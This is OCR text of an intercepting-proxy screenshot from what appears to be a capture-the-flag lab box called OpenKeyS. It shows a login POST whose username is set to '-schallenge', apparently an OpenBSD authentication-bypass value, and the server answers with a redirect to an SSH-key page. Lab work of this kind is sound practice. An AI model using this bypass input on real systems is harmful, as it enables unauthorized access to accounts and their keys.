 Send Cancel < > Target: http://10.10.10.199 ?
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.199/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Connection: close
11 Cookie: PHPSESSID=8tlsgok7cnj4fv4qbuss5uevvs
12 Upgrade-Insecure-Requests: 1
13
14 username=-schallenge&password=passwd
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Connection: close
4 Content-type: text/html; charset=UTF-8
5 Date: Sun, 26 Jul 2020 06:16:22 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 location: sshkey.php
8 Pragma: no-cache
9 Server: OpenBSD httpd
10 X-Powered-By: PHP/7.3.13
11 Content-Length: 4837
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <title>
OpenKeyS - Retrieve your OpenSSH Keys
</title>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19 <!--=====================================================================
20 <link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
21 <!--=====================================================================
22 <link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstr
23 <!--=====================================================================
24 <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css
25 <!--=====================================================================
26 <link rel="stylesheet" type="text/css" href="fonts/Linearicons-Free-v1.0.
27 <!--=====================================================================
28 <link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
29 <!--=====================================================================
30 <link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hambur
31 <!--=====================================================================
32 <link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsi
? Search... 0 matches \n Pretty
Ready 5,158 bytes | 269 millis